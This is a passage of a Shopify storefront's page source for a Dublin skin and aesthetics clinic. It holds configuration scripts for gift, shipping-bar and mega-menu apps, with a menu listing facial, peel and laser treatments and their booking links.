        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3: [
            
        ],
        p4:null,
        p5:[],
        p6:164676036,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {"entry_156374":{"data":{"id":156374,"priority":0,"type":null,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS \u0026 PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy-treatment"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https:\/\/www.southwilliamspa.com\/pages\/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https:\/\/southwilliamclinic.com\/pages\/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https:\/\/www.southwilliamspa.com\/pages\/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/southwilliamclinic.com\/pages\/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https:\/\/southwilliamclinic.com\/pages\/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin 